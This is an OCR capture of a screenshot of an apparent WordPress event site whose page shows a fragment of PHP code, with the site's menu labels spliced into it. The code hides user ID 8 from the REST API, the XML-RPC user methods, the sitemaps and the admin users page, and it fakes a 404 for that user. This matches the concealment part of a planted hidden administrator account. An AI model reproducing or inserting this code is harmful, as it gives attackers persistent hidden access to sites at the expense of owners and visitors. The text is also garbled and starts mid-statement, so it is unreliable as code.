
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
Home
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
Schedules
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
Speakers
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
About
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );